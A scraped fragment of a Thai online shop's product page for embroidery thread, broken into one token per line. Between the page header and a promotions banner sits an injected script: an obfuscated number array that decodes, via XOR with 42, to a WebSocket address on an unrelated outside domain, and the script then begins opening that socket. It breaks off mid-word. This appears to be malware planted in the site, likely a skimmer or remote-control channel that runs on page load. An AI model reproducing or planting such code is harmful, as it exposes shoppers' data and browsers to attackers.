
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
วัสดุเสริมสำหรับงานปักจักร
/
ไหมปัก แบรนด์ M